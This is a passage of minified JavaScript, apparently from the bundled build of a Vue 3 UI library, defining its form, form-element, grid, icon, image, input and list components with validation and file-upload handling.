      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Ap = window.Vue.resolveComponent, Np = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Mp = {
  key: 0,
  class: "w-image__loader"
}, Lp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Ap("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Mp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Np({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Lp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Al = window.Vue.withDirectives, I = window.Vue.openBlock, A = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Nl = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ml = window.Vue.createElementVNode, Ll = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Nl("w-icon"), r = Nl("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Al((I(), A("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), A(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), A(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ml("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Al((I(), A("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), A(Ie, { key: 1 }, [
            Ml("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), A("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), A(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), A("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), A(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), A("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), A("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A(Ie, null, [
            a.progress < 100 ? (I(), A("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), A("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), A("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), A(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
